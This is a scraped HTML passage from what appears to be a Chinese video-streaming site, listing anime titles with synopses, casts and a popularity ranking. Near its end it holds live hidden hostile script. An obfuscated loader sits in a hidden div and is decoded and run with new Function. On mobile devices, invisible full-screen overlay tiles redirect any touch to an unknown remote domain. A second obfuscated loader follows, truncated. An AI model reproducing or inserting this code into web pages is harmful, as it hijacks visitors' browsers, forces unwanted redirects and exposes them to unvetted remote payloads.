data-original="https://imgwolong.com/upload/vod/20260117-1/b5f1d497baee7b17660fc7d4e29b1cf5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313530.html" title="和机器人啪啪啪能算在经验次数里吗？">和机器人啪啪啪能算在经验次数里吗？</a></p><p class="vodlist_sub">仕事一筋、大手電機メーカーの企画部で働くOL・津田あかね(28)。職場では部のエースとして慕われている彼女だが、私生活</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/313024.html" title="地狱模式 喜欢速通游戏的玩家在废设定异世界无双" data-original="https://imgwolong.com/upload/vod/20260110-1/89d9705fee651cffcda3717ccf943723.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313024.html" title="地狱模式 喜欢速通游戏的玩家在废设定异世界无双">地狱模式 喜欢速通游戏的玩家在废设定异世界无双</a></p><p class="vodlist_sub">「招待您进入永无止境的游戏？」废游戏宅．山田健一偶然发现了一款没有标题的谜之网络游戏。在设定难易度时，他毫不犹豫地选择</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/313020.html" title="炎炎消防队第三季Part2" data-original="https://imgwolong.com/upload/vod/20260110-1/19c15b3ad55034a95eeb8f5a6d3f69c1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313020.html" title="炎炎消防队第三季Part2">炎炎消防队第三季Part2</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;梶原岳人,小林裕介,中井和哉,铃村健一,上条沙惠子,市道真央,悠木碧,八代拓,阪口大助,楠大典,兴津和幸,日野聪,宝龟</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/313480.html" title="暗芝居 第十六季" data-original="https://imgwolong.com/upload/vod/20260116-1/58b2e0a5eeffc9c881d3af49ad12761f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313480.html" title="暗芝居 第十六季">暗芝居 第十六季</a></p><p class="vodlist_sub">本作将讲述与“结”有关的都市传说。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/313475.html" title="葬送的芙莉莲 第二季" data-original="https://imgwolong.com/upload/vod/20260116-1/b10455fc9e8242c0c863e81458eb48c9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313475.html" title="葬送的芙莉莲 第二季">葬送的芙莉莲 第二季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;种崎敦美,市之濑加那,小林千晃,冈本信彦,东地宏树,上田燿司,新垣樽助,上田丽奈,井上和彦</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“天使特警 剧场版 觉醒篇”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="107474" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="影鳄" href="/video/102087.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://bdzyimg1.com/upload/vod/20220513-4/2f0cd222f252c44cb13f126e57c61dfa.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>991</span><h4 class="title">影鳄</h4></div><p class="vodlist_sub">2015&nbsp;/&nbsp;日本&nbsp;/&nbsp;日韩动漫</p><p><span class="vodlist_sub">状态：更新至13集已完结</span></p></div></a></li><li class="part_eone"><a href="/video/121361.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>Love Live!</a></li><li class="part_eone"><a href="/video/312754.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>阿尔涅的事件簿</a></li><li class="part_eone"><a href="/video/110392.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>偶像大师 阳光祭典 OVA</a></li><li class="part_eone"><a href="/video/115080.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;977</span>轰烈弹珠人</a></li><li class="part_eone"><a href="/video/103278.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;976</span>亚尔斯兰战记 OAD</a></li><li class="part_eone"><a href="/video/110286.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;974</span>潘多拉与阿克比后篇</a></li><li class="part_eone"><a href="/video/215270.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;973</span>吸血鬼马上死第二季</a></li><li class="part_eone"><a href="/video/119708.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;972</span>碧奇魂2</a></li><li class="part_eone"><a href="/video/297503.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>爱有些沉重的黑暗精灵从异世界追过来了</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="107474" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/all.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ndshengjing.com/" title="星辰影院">星辰影院</a>提供热播电视剧、动漫新番、综艺节目、高清电影大全免费在线观看</p ><p>Copyright © 2022 ndshengjing.com All Rights Reserved</p><p>冀ICP备90338287号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/261.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/262.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/list/264.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/263.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ndshengjing.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 